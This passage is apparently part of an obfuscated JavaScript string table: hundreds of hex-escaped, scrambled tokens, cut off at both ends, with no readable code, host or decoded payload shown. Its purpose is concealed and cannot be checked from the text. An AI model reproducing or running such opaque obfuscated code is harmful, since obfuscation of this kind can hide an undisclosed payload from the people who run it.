x33\x33\x63\x4d\x43\x6b\x31\x57\x4f\x70\x63\x51\x4d\x75','\x57\x51\x65\x4c\x44\x4e\x76\x2f\x6e\x38\x6b\x6e\x70\x75\x4a\x63\x4d\x71','\x57\x36\x56\x64\x53\x33\x35\x6c\x61\x77\x68\x63\x52\x77\x4a\x63\x47\x4e\x43','\x63\x65\x42\x63\x4a\x57\x71','\x57\x51\x58\x32\x43\x66\x7a\x58\x70\x57','\x65\x43\x6f\x2b\x66\x47\x6d','\x43\x6d\x6b\x6c\x70\x71\x53','\x44\x43\x6f\x4e\x65\x53\x6b\x64\x6f\x75\x71','\x6a\x6d\x6b\x64\x74\x38\x6b\x33','\x57\x37\x4e\x64\x52\x5a\x6e\x5a\x57\x37\x39\x67','\x57\x4f\x5a\x64\x4a\x43\x6b\x54\x57\x50\x33\x63\x4b\x6d\x6f\x32\x43\x65\x5a\x64\x47\x64\x61','\x57\x37\x68\x64\x4a\x4a\x44\x39\x57\x34\x43\x63\x68\x67\x64\x64\x4a\x72\x71','\x79\x38\x6f\x6f\x57\x35\x64\x64\x51\x47','\x65\x30\x4f\x6f\x42\x61','\x57\x51\x38\x2b\x72\x6d\x6f\x62\x44\x38\x6f\x6f\x6e\x57\x43\x74\x70\x71','\x67\x43\x6b\x4f\x57\x36\x4c\x5a\x44\x64\x50\x71\x57\x51\x35\x35\x6e\x57','\x57\x36\x4f\x51\x57\x51\x68\x63\x48\x62\x43\x34\x6f\x47','\x57\x34\x56\x63\x54\x4d\x57\x57\x61\x64\x35\x42\x62\x53\x6f\x4e\x74\x47','\x57\x37\x64\x64\x54\x32\x72\x6f','\x57\x52\x4a\x64\x51\x43\x6f\x58\x57\x34\x42\x63\x52\x38\x6f\x69\x44\x78\x69','\x45\x38\x6b\x4c\x72\x75\x56\x63\x53\x43\x6f\x49\x57\x37\x66\x41\x57\x37\x52\x64\x56\x38\x6b\x76\x79\x43\x6b\x62','\x57\x50\x61\x39\x57\x35\x53\x5a\x57\x36\x5a\x64\x51\x72\x6d\x6f','\x6b\x47\x62\x2b\x61\x61','\x57\x50\x31\x69\x77\x75\x38','\x57\x52\x76\x4d\x68\x53\x6f\x4c\x57\x50\x58\x37\x57\x4f\x54\x56\x74\x53\x6f\x50','\x66\x53\x6f\x32\x57\x34\x56\x63\x4d\x43\x6b\x71\x57\x51\x35\x52\x57\x51\x62\x2f','\x57\x35\x68\x64\x54\x4e\x6a\x6c\x66\x75\x2f\x63\x52\x78\x78\x63\x4a\x31\x65','\x63\x6d\x6f\x5a\x70\x62\x37\x64\x4a\x38\x6f\x51\x57\x51\x58\x6b\x57\x34\x78\x63\x52\x61','\x57\x52\x5a\x64\x4b\x77\x39\x34','\x69\x43\x6f\x4c\x69\x75\x33\x64\x51\x6d\x6b\x58\x57\x4f\x35\x56\x57\x34\x78\x64\x54\x57','\x57\x34\x57\x39\x57\x50\x58\x30','\x57\x36\x38\x37\x57\x51\x6c\x64\x48\x61','\x6c\x64\x48\x6e\x67\x38\x6b\x42\x76\x43\x6f\x63\x45\x64\x5a\x64\x54\x47','\x57\x51\x37\x63\x55\x53\x6f\x79\x57\x37\x7a\x6e\x57\x52\x78\x63\x4e\x6d\x6f\x4e\x57\x50\x64\x63\x54\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x70\x61\x68\x38\x35\x76\x63\x6e\x7a','\x6a\x68\x53\x6e\x6e\x61','\x57\x52\x78\x64\x4b\x65\x4a\x63\x47\x67\x75\x58\x75\x33\x30\x47\x57\x37\x34','\x57\x4f\x33\x63\x4c\x77\x75\x6b\x57\x50\x61\x45\x41\x32\x74\x64\x53\x38\x6f\x66','\x68\x38\x6f\x65\x57\x36\x70\x63\x47\x61','\x57\x50\x52\x63\x47\x63\x68\x64\x52\x76\x30\x73\x6d\x59\x4b\x31\x57\x34\x4b','\x57\x35\x39\x36\x74\x53\x6b\x46\x57\x50\x30\x36\x74\x31\x68\x63\x47\x57','\x6f\x73\x76\x39\x71\x43\x6f\x62\x57\x35\x52\x63\x56\x6d\x6b\x48\x41\x43\x6f\x52','\x71\x43\x6b\x71\x45\x38\x6f\x61','\x57\x34\x74\x64\x4c\x64\x35\x6d','\x76\x38\x6f\x63\x57\x35\x33\x64\x48\x47','\x57\x37\x4a\x64\x55\x72\x44\x73\x57\x35\x6a\x77\x44\x4a\x78\x64\x49\x33\x4b','\x43\x43\x6f\x4b\x6c\x75\x6e\x2b\x57\x37\x53\x78\x57\x35\x70\x64\x55\x6d\x6f\x67','\x67\x53\x6f\x75\x57\x34\x42\x64\x4a\x43\x6b\x6c\x66\x30\x42\x64\x52\x6d\x6f\x76\x43\x71','\x43\x43\x6b\x41\x57\x35\x34\x32','\x6b\x71\x33\x63\x49\x38\x6b\x6a','\x57\x50\x79\x4c\x6b\x38\x6f\x74\x57\x50\x54\x76\x57\x37\x34\x65','\x67\x76\x56\x63\x4e\x47','\x79\x6d\x6b\x63\x6f\x6d\x6b\x63','\x75\x6d\x6b\x59\x79\x38\x6f\x6f','\x57\x51\x53\x74\x57\x35\x4f\x52\x57\x51\x4e\x64\x53\x58\x79\x39\x57\x35\x64\x64\x4a\x57','\x6f\x38\x6f\x74\x67\x75\x70\x64\x4b\x38\x6b\x63\x57\x51\x7a\x47\x57\x35\x5a\x64\x4e\x61','\x76\x6d\x6b\x2b\x6b\x62\x6d\x79\x57\x34\x53\x53\x57\x35\x64\x64\x53\x53\x6f\x49','\x57\x36\x34\x50\x57\x36\x75\x48','\x64\x43\x6b\x2b\x46\x43\x6b\x39','\x57\x51\x4e\x64\x55\x74\x48\x63','\x57\x50\x70\x63\x48\x53\x6f\x50\x57\x50\x68\x63\x4b\x38\x6b\x74\x71\x77\x46\x64\x4b\x47\x65','\x57\x4f\x66\x4f\x79\x66\x65','\x75\x43\x6f\x66\x63\x6d\x6b\x2b\x67\x4e\x34\x79\x46\x5a\x44\x72','\x6f\x77\x6c\x64\x4e\x43\x6b\x44\x57\x51\x78\x64\x50\x66\x71\x64\x41\x61\x38','\x57\x52\x5a\x64\x52\x38\x6b\x4f\x57\x34\x30','\x57\x52\x52\x63\x55\x4e\x58\x43\x57\x35\x31\x77\x77\x64\x37\x63\x50\x57\x71','\x57\x36\x6c\x64\x51\x74\x4f\x63','\x73\x6d\x6f\x65\x66\x77\x6e\x58\x74\x75\x6e\x57\x66\x78\x43','\x77\x5a\x78\x63\x50\x43\x6f\x6e\x57\x35\x52\x64\x54\x5a\x79\x64\x78\x48\x69','\x77\x43\x6f\x56\x57\x34\x61\x4a\x57\x52\x74\x63\x4f\x43\x6f\x6c\x57\x34\x43\x71\x68\x61','\x66\x49\x4c\x6f\x42\x57','\x6a\x38\x6b\x30\x72\x53\x6f\x70\x72\x6d\x6f\x6f','\x57\x37\x42\x64\x53\x4e\x6e\x63','\x57\x51\x56\x64\x53\x43\x6f\x6e\x57\x51\x33\x63\x4b\x38\x6f\x33\x46\x32\x64\x64\x49\x71\x34','\x65\x63\x48\x79','\x46\x6d\x6f\x58\x57\x34\x78\x64\x4a\x71','\x62\x38\x6f\x6b\x57\x34\x37\x63\x47\x6d\x6f\x51\x57\x36\x4c\x4a\x57\x52\x6e\x79\x57\x4f\x47','\x57\x35\x37\x63\x4b\x61\x6e\x66','\x57\x34\x5a\x64\x4f\x75\x56\x63\x4e\x66\x43\x42\x57\x4f\x69\x33\x78\x4a\x34','\x57\x52\x52\x63\x55\x6d\x6f\x49\x57\x52\x76\x4e\x57\x35\x70\x63\x4f\x43\x6b\x39\x6e\x57','\x57\x36\x70\x64\x4f\x38\x6b\x68\x6b\x47','\x57\x50\x75\x7a\x75\x43\x6b\x41\x57\x52\x35\x4a\x65\x47','\x69\x6d\x6b\x34\x65\x53\x6b\x62','\x57\x35\x2f\x63\x52\x47\x53\x46\x57\x34\x62\x72\x7a\x5a\x56\x64\x54\x76\x53','\x57\x35\x78\x63\x48\x5a\x4a\x63\x4f\x61','\x57\x51\x75\x30\x57\x34\x6a\x51\x57\x35\x64\x63\x53\x64\x6d\x70\x57\x35\x56\x64\x50\x61','\x63\x53\x6b\x42\x44\x63\x61','\x57\x36\x5a\x64\x52\x67\x6d\x57\x62\x78\x47','\x69\x38\x6f\x7a\x64\x6d\x6b\x45\x75\x67\x34\x37\x7a\x53\x6b\x69','\x44\x75\x78\x63\x4b\x6d\x6b\x77\x6f\x38\x6b\x52\x57\x4f\x74\x64\x4e\x53\x6b\x33\x57\x37\x71','\x57\x35\x53\x67\x44\x53\x6b\x6a','\x57\x35\x31\x77\x66\x65\x4e\x63\x4f\x43\x6f\x6c\x45\x4a\x71','\x57\x4f\x6c\x63\x4a\x73\x35\x70','\x62\x77\x78\x63\x4a\x43\x6b\x49','\x57\x52\x74\x63\x4f\x53\x6f\x74\x6b\x76\x48\x4c\x57\x37\x42\x64\x48\x57\x4f','\x57\x36\x6c\x63\x47\x53\x6f\x44\x79\x53\x6f\x51\x57\x50\x31\x71\x43\x75\x6c\x64\x49\x47','\x44\x76\x56\x64\x47\x73\x65','\x65\x65\x31\x36\x64\x43\x6f\x39\x7a\x43\x6f\x30\x6a\x62\x5a\x63\x55\x57','\x41\x32\x46\x63\x4e\x43\x6b\x53\x66\x6d\x6f\x35\x57\x4f\x37\x64\x55\x43\x6b\x53\x57\x50\x6d','\x45\x43\x6b\x57\x42\x43\x6f\x6c\x74\x61','\x57\x35\x5a\x64\x50\x61\x53\x46\x57\x4f\x44\x77\x45\x47\x78\x64\x54\x75\x79','\x57\x4f\x46\x63\x48\x6d\x6b\x41\x57\x50\x4c\x74\x57\x35\x52\x63\x4e\x43\x6f\x34\x67\x78\x57','\x62\x77\x79\x46\x44\x61','\x57\x36\x65\x30\x70\x71\x35\x38\x6b\x6d\x6f\x49\x57\x50\x79\x61\x57\x4f\x6d','\x57\x35\x38\x39\x68\x47\x39\x65\x6b\x6d\x6f\x33\x57\x52\x79\x37\x57\x36\x30','\x77\x64\x78\x63\x55\x43\x6b\x51\x66\x38\x6b\x50\x57\x52\x52\x64\x4e\x53\x6b\x52\x57\x35\x75','\x57\x4f\x4a\x64\x4d\x78\x6c\x64\x47\x71','\x57\x4f\x69\x45\x57\x4f\x31\x68','\x57\x35\x66\x36\x68\x32\x57','\x6b\x6d\x6f\x32\x57\x36\x56\x63\x4b\x57','\x6b\x48\x4e\x63\x4a\x61\x53','\x57\x51\x50\x53\x76\x38\x6f\x70\x57\x52\x34\x65\x78\x59\x33\x64\x4a\x58\x75','\x57\x50\x42\x64\x50\x38\x6f\x57\x57\x4f\x71','\x57\x52\x39\x55\x44\x43\x6b\x41','\x6f\x78\x52\x64\x51\x63\x71','\x61\x4b\x46\x63\x55\x73\x37\x64\x55\x6d\x6b\x69\x57\x51\x54\x50\x76\x6d\x6b\x37','\x64\x38\x6f\x74\x67\x71\x4e\x64\x53\x38\x6b\x42\x57\x36\x48\x67\x57\x37\x2f\x63\x50\x47','\x57\x35\x5a\x63\x54\x78\x53\x31','\x57\x4f\x33\x63\x47\x38\x6b\x33\x57\x36\x30','\x57\x50\x46\x64\x54\x59\x76\x55\x57\x51\x64\x64\x54\x4d\x68\x63\x50\x61','\x67\x53\x6f\x35\x6b\x6d\x6f\x72\x7a\x4e\x71\x43\x76\x6d\x6b\x31\x57\x35\x34','\x44\x75\x37\x63\x51\x38\x6f\x4b','\x57\x4f\x6d\x33\x70\x38\x6f\x2b','\x57\x52\x4c\x63\x6d\x4c\x72\x46\x43\x38\x6f\x77\x57\x50\x74\x63\x56\x71\x61','\x57\x4f\x4e\x63\x4a\x63\x71\x73\x57\x35\x43\x41\x43\x63\x65','\x57\x35\x70\x63\x4b\x6d\x6f\x47\x66\x71','\x57\x50\x56\x64\x4b\x38\x6f\x50\x57\x51\x33\x63\x4b\x38\x6b\x71\x78\x77\x46\x64\x49\x59\x61','\x57\x36\x70\x64\x53\x64\x44\x6f\x57\x34\x6d\x62\x45\x4a\x6c\x64\x4a\x66\x61','\x57\x36\x4b\x58\x6a\x59\x4f','\x57\x36\x47\x6f\x79\x6d\x6f\x6e\x73\x38\x6f\x6b\x64\x5a\x61\x57\x6d\x61','\x45\x32\x56\x63\x4b\x6d\x6f\x4c\x6e\x6d\x6b\x66\x57\x50\x4e\x63\x49\x43\x6b\x53\x57\x37\x43','\x6b\x77\x5a\x63\x55\x71','\x66\x61\x42\x64\x47\x71','\x57\x52\x2f\x64\x4a\x73\x71\x63\x57\x52\x44\x69\x42\x57\x74\x63\x4d\x53\x6f\x6f','\x68\x38\x6b\x7a\x57\x37\x7a\x64','\x57\x35\x7a\x4c\x57\x52\x4e\x64\x4b\x4a\x38\x64\x67\x6d\x6b\x30\x63\x77\x38','\x57\x50\x62\x6a\x57\x36\x42\x63\x48\x64\x68\x63\x4d\x61','\x64\x43\x6f\x45\x66\x6d\x6b\x66\x6a\x31\x38\x4c\x77\x53\x6b\x73\x57\x36\x79','\x6c\x6d\x6f\x54\x68\x58\x65\x53\x57\x36\x30\x52\x57\x34\x52\x63\x55\x43\x6f\x70','\x67\x38\x6b\x57\x57\x36\x42\x63\x4a\x47','\x61\x47\x75\x53\x43\x57','\x43\x53\x6b\x79\x57\x34\x70\x64\x54\x71','\x57\x50\x6a\x38\x57\x51\x70\x63\x4b\x77\x71\x38','\x67\x43\x6f\x64\x77\x43\x6f\x39\x75\x43\x6f\x73\x57\x51\x37\x64\x50\x38\x6b\x74\x76\x57','\x74\x4a\x68\x63\x4c\x53\x6b\x37\x6e\x38\x6b\x45\x57\x4f\x46\x64\x55\x53\x6b\x53\x57\x50\x61','\x6e\x6d\x6f\x69\x6c\x53\x6b\x4c\x46\x30\x75\x37\x45\x6d\x6b\x78\x57\x37\x57','\x57\x51\x64\x64\x54\x58\x76\x49','\x57\x37\x4c\x34\x69\x75\x7a\x55\x76\x71','\x66\x53\x6b\x69\x57\x52\x7a\x51','\x6a\x43\x6f\x64\x67\x73\x37\x64\x54\x38\x6b\x5a\x57\x51\x39\x62\x57\x36\x52\x64\x4c\x57','\x65\x62\x4b\x32\x66\x71','\x42\x6d\x6b\x7a\x57\x37\x4b\x34\x57\x51\x2f\x64\x48\x38\x6b\x72\x57\x52\x38\x35\x61\x47','\x64\x53\x6b\x68\x57\x34\x58\x4a\x57\x4f\x5a\x64\x4a\x53\x6b\x70\x57\x37\x57','\x77\x53\x6b\x77\x75\x38\x6f\x64\x46\x38\x6f\x57\x64\x48\x75','\x57\x52\x70\x64\x4b\x6d\x6b\x59\x57\x52\x6d','\x64\x38\x6f\x36\x57\x34\x46\x63\x4e\x53\x6b\x70\x75\x33\x33\x64\x4e\x43\x6f\x64\x44\x47','\x61\x57\x56\x64\x4b\x38\x6b\x48','\x57\x37\x74\x64\x4d\x57\x6c\x64\x4b\x32\x54\x4d\x57\x4f\x66\x4d\x74\x61\x4b','\x57\x37\x78\x64\x53\x4b\x75\x79','\x79\x4e\x30\x76\x6e\x61','\x57\x50\x62\x77\x57\x50\x52\x63\x51\x57\x4e\x63\x4a\x6d\x6b\x6e\x57\x51\x42\x63\x49\x67\x57','\x78\x6d\x6b\x4a\x57\x37\x68\x64\x50\x57','\x57\x50\x6d\x33\x69\x43\x6b\x75','\x57\x51\x50\x34\x66\x43\x6f\x35\x57\x52\x6a\x33\x57\x51\x39\x4c\x74\x6d\x6f\x76','\x61\x43\x6f\x66\x6b\x53\x6b\x31','\x6b\x67\x56\x64\x50\x30\x71','\x72\x4b\x2f\x63\x55\x58\x2f\x63\x50\x47','\x57\x52\x4e\x63\x4a\x6d\x6f\x49\x57\x4f\x47','\x57\x36\x58\x4c\x66\x58\x71','\x70\x48\x4e\x63\x47\x58\x52\x63\x49\x38\x6b\x37\x57\x52\x4f\x34\x41\x53\x6b\x69','\x57\x4f\x52\x64\x52\x32\x64\x64\x49\x61','\x69\x4d\x65\x59\x45\x6d\x6f\x4f\x44\x47','\x57\x37\x64\x64\x52\x59\x33\x64\x4e\x4d\x7a\x33\x57\x4f\x66\x4d\x78\x74\x38','\x66\x66\x6c\x63\x51\x78\x75\x4e\x57\x37\x65','\x57\x36\x2f\x64\x4e\x75\x46\x64\x4e\x71','\x45\x43\x6b\x56\x6a\x43\x6f\x41\x73\x38\x6b\x33\x57\x50\x52\x63\x4e\x5a\x70\x64\x52\x47','\x76\x6d\x6b\x2f\x6d\x62\x6d\x64\x57\x36\x53\x75\x57\x4f\x2f\x64\x52\x38\x6f\x38','\x57\x35\x64\x63\x47\x33\x69\x45\x79\x4d\x44\x51\x6d\x47','\x57\x36\x35\x34\x6d\x4a\x65\x32\x43\x38\x6f\x6a\x57\x4f\x61','\x57\x36\x39\x2b\x63\x33\x66\x47\x45\x43\x6f\x56','\x70\x73\x50\x63\x6e\x43\x6f\x62\x77\x53\x6f\x72\x67\x47\x74\x64\x4b\x47','\x75\x43\x6f\x66\x73\x53\x6b\x70\x63\x4e\x7a\x35\x46\x5a\x65\x65','\x6a\x53\x6f\x30\x70\x59\x4e\x64\x52\x38\x6b\x63\x57\x51\x7a\x48\x57\x34\x6c\x64\x4e\x71','\x57\x35\x6d\x6d\x6e\x38\x6b\x50','\x57\x36\x4f\x61\x57\x50\x47\x36','\x57\x36\x34\x79\x57\x51\x31\x50\x57\x52\x56\x64\x49\x53\x6b\x75\x79\x61','\x57\x34\x4e\x63\x49\x38\x6f\x61\x78\x47','\x75\x65\x2f\x64\x51\x43\x6f\x68\x57\x51\x34\x6c\x57\x51\x33\x64\x55\x64\x38','\x57\x37\x48\x4c\x72\x47\x62\x67\x6a\x38\x6f\x53\x57\x52\x69\x6a\x57\x34\x43','\x6a\x53\x6f\x6e\x67\x53\x6b\x55\x57\x34\x64\x63\x55\x6d\x6b\x52\x6f\x38\x6f\x70','\x57\x36\x56\x63\x49\x32\x62\x62\x6b\x30\x64\x63\x53\x4d\x68\x63\x51\x77\x6d','\x57\x4f\x47\x33\x76\x43\x6b\x65\x57\x52\x34\x7a\x75\x63\x78\x64\x4a\x68\x71','\x57\x51\x4a\x63\x51\x67\x6a\x76','\x57\x4f\x2f\x64\x4a\x76\x64\x64\x4e\x61','\x57\x50\x52\x63\x4b\x43\x6f\x62\x57\x36\x76\x57\x57\x36\x6c\x63\x48\x53\x6b\x77','\x79\x30\x2f\x63\x49\x6d\x6b\x6e\x6c\x6d\x6f\x49\x57\x52\x2f\x64\x53\x53\x6b\x39\x57\x34\x6d','\x57\x35\x56\x63\x4f\x78\x6a\x51\x70\x4b\x46\x63\x51\x32\x64\x63\x49\x76\x71','\x65\x75\x2f\x63\x49\x58\x30\x77\x57\x36\x33\x63\x52\x53\x6f\x68\x57\x51\x30','\x66\x62\x37\x63\x4b\x6d\x6f\x46','\x6a\x38\x6b\x53\x57\x37\x33\x63\x51\x6d\x6f\x51\x57\x36\x48\x4e','\x57\x37\x6c\x64\x4c\x5a\x72\x70\x57\x37\x50\x71\x66\x64\x4a\x64\x4a\x72\x43','\x67\x43\x6b\x69\x57\x52\x72\x5a\x76\x4a\x4c\x70\x57\x51\x50\x61\x65\x47','\x57\x51\x72\x44\x6f\x38\x6f\x75\x57\x50\x39\x2f\x57\x37\x4c\x73\x44\x38\x6f\x38','\x69\x58\x31\x48\x45\x53\x6f\x66\x45\x38\x6f\x54\x44\x64\x42\x64\x4b\x61','\x57\x34\x54\x6b\x68\x68\x75','\x75\x76\x2f\x63\x4e\x6d\x6b\x6b','\x74\x53\x6f\x68\x57\x4f\x53\x32\x57\x4f\x42\x64\x55\x53\x6b\x41\x57\x36\x57\x70\x62\x71','\x57\x50\x2f\x64\x54\x53\x6b\x57\x57\x51\x30','\x45\x43\x6f\x58\x6b\x4d\x6d','\x73\x38\x6f\x66\x73\x47','\x57\x52\x2f\x64\x4a\x4c\x52\x64\x52\x57','\x57\x34\x34\x51\x57\x51\x50\x4c\x57\x51\x4a\x64\x52\x6d\x6b\x6e\x6a\x53\x6f\x31\x57\x37\x57','\x57\x51\x42\x64\x4d\x77\x72\x4c\x57\x50\x4e\x64\x4b\x30\x33\x63\x51\x6d\x6b\x69\x57\x52\x6d','\x42\x6d\x6f\x2b\x57\x50\x34\x58\x57\x50\x78\x64\x55\x43\x6b\x72\x57\x35\x4b\x4f\x75\x57','\x57\x35\x69\x4e\x57\x4f\x78\x63\x53\x61\x6a\x2f\x69\x38\x6b\x67\x62\x74\x53','\x57\x35\x54\x45\x6d\x4d\x62\x73\x69\x53\x6b\x55\x57\x51\x74\x63\x51\x64\x38','\x57\x37\x33\x64\x4d\x49\x50\x42\x57\x37\x62\x46\x72\x32\x69','\x57\x34\x31\x4f\x68\x4a\x72\x49\x77\x6d\x6f\x6c\x57\x50\x4f\x34\x57\x36\x75','\x57\x34\x37\x63\x4c\x65\x71\x65\x69\x32\x50\x37\x65\x38\x6f\x39','\x78\x76\x46\x63\x4b\x53\x6b\x6a\x64\x6d\x6b\x61\x57\x52\x2f\x63\x49\x53\x6f\x70','\x45\x4d\x52\x63\x4c\x53\x6b\x54\x6b\x61','\x57\x36\x39\x59\x67\x47\x4e\x63\x51\x6d\x6f\x41','\x6e\x61\x58\x66\x6e\x53\x6f\x7a\x63\x53\x6b\x64\x7a\x32\x33\x64\x49\x47','\x57\x50\x48\x79\x6c\x64\x4a\x63\x56\x43\x6f\x65','\x57\x37\x54\x2b\x57\x52\x5a\x63\x52\x47','\x63\x43\x6f\x72\x62\x38\x6b\x55','\x77\x53\x6b\x69\x6e\x53\x6f\x64\x42\x53\x6b\x6c\x63\x4b\x64\x63\x54\x61\x47','\x6c\x53\x6b\x4b\x6d\x53\x6f\x6d\x44\x53\x6b\x41\x57\x51\x33\x63\x51\x62\x42\x64\x52\x71','\x6a\x71\x54\x33\x43\x53\x6f\x62\x57\x50\x78\x64\x52\x43\x6f\x6f\x77\x53\x6f\x71','\x57\x4f\x56\x64\x54\x38\x6f\x76\x57\x35\x79','\x67\x43\x6b\x34\x79\x43\x6f\x69\x76\x43\x6f\x55\x57\x4f\x2f\x64\x53\x43\x6b\x76\x64\x61','\x70\x66\x43\x71\x43\x38\x6f\x6c\x76\x38\x6b\x68\x64\x4c\x79','\x57\x52\x46\x63\x55\x38\x6f\x4f\x6f\x71','\x71\x38\x6b\x33\x68\x38\x6f\x6b','\x57\x51\x7a\x51\x57\x34\x78\x63\x51\x57\x56\x64\x54\x38\x6b\x6e\x57\x51\x70\x63\x49\x61\x53','\x57\x50\x62\x72\x76\x75\x39\x6e\x71\x6d\x6b\x73\x41\x76\x78\x64\x53\x61','\x77\x53\x6b\x6a\x43\x43\x6f\x65\x7a\x43\x6b\x6c\x63\x4a\x52\x63\x54\x61\x47','\x57\x50\x70\x63\x53\x75\x34\x41','\x57\x35\x74\x63\x51\x4c\x62\x4e\x6e\x74\x54\x38\x75\x53\x6b\x67\x44\x71','\x57\x4f\x4e\x64\x53\x38\x6f\x5a\x57\x51\x33\x63\x52\x38\x6f\x74\x74\x64\x42\x64\x4f\x47\x61','\x75\x33\x74\x63\x47\x6d\x6b\x43\x57\x4f\x37\x64\x54\x48\x75\x74\x66\x73\x34','\x45\x38\x6f\x41\x65\x75\x43\x2b\x57\x34\x61\x6d','\x57\x35\x72\x6d\x57\x4f\x78\x63\x52\x47\x69\x66\x61\x43\x6b\x67\x62\x4d\x34','\x78\x38\x6b\x6f\x57\x34\x4a\x64\x4a\x61','\x57\x50\x42\x64\x52\x48\x72\x77','\x57\x50\x74\x64\x4f\x33\x48\x4c\x57\x4f\x42\x63\x4f\x4c\x37\x63\x51\x43\x6b\x36\x57\x4f\x69','\x70\x59\x44\x4b\x66\x6d\x6f\x62\x57\x52\x52\x64\x50\x6d\x6f\x45\x7a\x53\x6f\x65','\x57\x35\x42\x64\x50\x53\x6b\x73\x43\x30\x4b\x31\x57\x36\x52\x63\x4a\x4b\x46\x64\x51\x71','\x57\x51\x39\x65\x57\x34\x48\x4c','\x57\x36\x56\x63\x4c\x66\x58\x6c\x62\x4b\x2f\x63\x52\x77\x74\x63\x48\x75\x69','\x68\x58\x48\x6e\x44\x6d\x6f\x33\x57\x51\x5a\x64\x4c\x38\x6f\x6c\x77\x53\x6f\x41','\x74\x6d\x6b\x32\x57\x34\x74\x64\x4b\x38\x6b\x62\x57\x37\x6a\x58\x57\x51\x50\x37\x57\x4f\x69','\x57\x52\x61\x6b\x57\x34\x6a\x68\x57\x36\x74\x64\x4c\x58\x71\x73\x57\x36\x64\x64\x55\x61','\x6c\x61\x62\x2b\x44\x6d\x6f\x4b\x76\x6d\x6f\x33\x6e\x62\x33\x64\x4f\x61','\x68\x43\x6b\x44\x67\x62\x76\x49\x66\x71\x75\x76\x41\x47','\x75\x38\x6f\x37\x57\x34\x2f\x64\x53\x43\x6b\x66\x57\x50\x4b\x78\x57\x34\x5a\x64\x4e\x61','\x57\x4f\x62\x6b\x69\x53\x6f\x32\x57\x4f\x62\x6b\x57\x51\x43','\x44\x6d\x6f\x77\x73\x57\x34','\x57\x51\x4a\x63\x50\x5a\x76\x47','\x57\x4f\x37\x63\x56\x64\x71\x63','\x6a\x53\x6b\x56\x6a\x43\x6f\x66\x73\x6d\x6b\x47\x57\x4f\x52\x64\x55\x47\x37\x64\x4a\x47','\x42\x6d\x6f\x6e\x68\x30\x38\x4d\x57\x35\x69\x71\x57\x4f\x56\x64\x56\x38\x6f\x62','\x6c\x72\x2f\x63\x50\x53\x6f\x41','\x57\x34\x6a\x36\x6e\x58\x56\x63\x4a\x43\x6f\x32\x63\x61\x4a\x63\x56\x6d\x6f\x72','\x57\x37\x35\x53\x6b\x38\x6f\x6a','\x6e\x4d\x68\x64\x4f\x74\x46\x63\x4b\x73\x53\x6c\x71\x33\x72\x53','\x61\x6d\x6f\x76\x57\x37\x37\x64\x49\x38\x6f\x4f\x72\x65\x64\x64\x53\x53\x6f\x65','\x57\x35\x68\x63\x47\x4e\x75\x50','\x74\x4a\x70\x64\x4a\x6d\x6b\x51\x64\x38\x6b\x6f\x57\x4f\x46\x64\x4a\x61','\x75\x43\x6b\x2b\x75\x53\x6b\x69\x63\x48\x35\x35\x45\x64\x6d\x65','\x57\x51\x54\x6b\x68\x38\x6f\x6e','\x77\x77\x70\x64\x47\x6d\x6f\x62\x57\x35\x78\x64\x4d\x48\x69\x61\x76\x47\x4e\x64\x4c\x71','\x77\x43\x6b\x6f\x41\x53\x6b\x46\x71\x53\x6b\x6d\x63\x64\x47','\x57\x52\x78\x64\x47\x53\x6b\x62\x57\x34\x31\x75\x57\x36\x42\x63\x50\x43\x6f\x2f\x69\x78\x30','\x57\x4f\x70\x64\x4a\x6d\x6b\x33\x66\x47','\x57\x52\x34\x33\x76\x43\x6b\x33\x57\x50\x53\x46\x41\x71','\x57\x51\x6e\x45\x6c\x6d\x6f\x67\x57\x52\x72\x57','\x57\x4f\x33\x63\x4f\x53\x6f\x6e\x57\x51\x6a\x70\x57\x36\x78\x63\x47\x38\x6f\x55\x6f\x4b\x4f','\x57\x51\x2f\x63\x4f\x6d\x6f\x5a\x57\x50\x61','\x57\x35\x78\x64\x54\x49\x7a\x63','\x73\x6d\x6b\x72\x44\x38\x6f\x6e','\x69\x53\x6b\x73\x72\x38\x6f\x35\x44\x53\x6f\x78','\x57\x4f\x6c\x64\x53\x67\x57\x4d\x6f\x49\x6a\x38\x75\x38\x6b\x63','\x57\x35\x42\x63\x47\x53\x6b\x73\x43\x75\x4c\x6f\x57\x35\x46\x63\x55\x66\x4e\x64\x51\x71','\x57\x35\x71\x53\x61\x4d\x66\x5a\x61\x53\x6f\x67\x42\x4e\x70\x63\x51\x71','\x57\x50\x68\x64\x4c\x53\x6f\x47\x57\x34\x42\x63\x51\x38\x6f\x39','\x57\x52\x56\x64\x50\x43\x6f\x37\x57\x4f\x34','\x6b\x71\x4a\x63\x52\x65\x47\x50\x57\x34\x37\x63\x4a\x6d\x6f\x64','\x57\x37\x6c\x64\x49\x64\x37\x63\x4a\x68\x4b','\x57\x34\x4e\x64\x48\x74\x52\x63\x4f\x57','\x57\x52\x53\x35\x41\x6d\x6b\x31\x57\x4f\x79\x31\x46\x74\x33\x64\x55\x59\x75','\x57\x51\x56\x64\x56\x48\x42\x64\x4d\x33\x62\x6c\x57\x4f\x44\x48\x43\x57','\x57\x50\x2f\x64\x4b\x53\x6f\x4a\x57\x4f\x33\x63\x54\x38\x6b\x79\x6f\x77\x2f\x64\x50\x57\x65','\x57\x50\x46\x64\x50\x6d\x6f\x4c\x57\x52\x71','\x57\x34\x50\x4f\x71\x75\x4b','\x6a\x30\x4a\x63\x50\x72\x30','\x61\x72\x5a\x63\x4c\x38\x6b\x75\x57\x4f\x42\x64\x4f\x73\x57\x33\x42\x64\x65','\x64\x6d\x6f\x31\x43\x53\x6b\x6f\x71\x57\x47\x77\x78\x6d\x6b\x65\x57\x34\x34','\x57\x52\x43\x35\x57\x34\x52\x63\x50\x63\x74\x63\x56\x6d\x6b\x72\x57\x36\x5a\x64\x56\x75\x30','\x57\x50\x4f\x55\x44\x6d\x6b\x76\x57\x52\x53\x58\x78\x47\x2f\x64\x50\x49\x69','\x57\x52\x76\x31\x78\x43\x6f\x6d','\x6f\x53\x6b\x56\x57\x35\x64\x63\x47\x61','\x45\x38\x6b\x46\x57\x35\x78\x64\x52\x53\x6f\x2b\x75\x47\x38\x47\x57\x50\x78\x64\x47\x71','\x62\x43\x6f\x2f\x65\x62\x44\x4e\x67\x59\x66\x71\x42\x53\x6f\x34','\x78\x38\x6b\x67\x57\x37\x74\x64\x56\x38\x6f\x59\x6f\x71\x38\x6f\x57\x50\x78\x63\x50\x57','\x69\x58\x52\x63\x4d\x58\x65','\x57\x34\x7a\x31\x69\x4a\x31\x55\x44\x43\x6f\x2b\x57\x4f\x74\x63\x55\x73\x47','\x57\x51\x56\x63\x4b\x68\x46\x64\x4f\x61','\x57\x51\x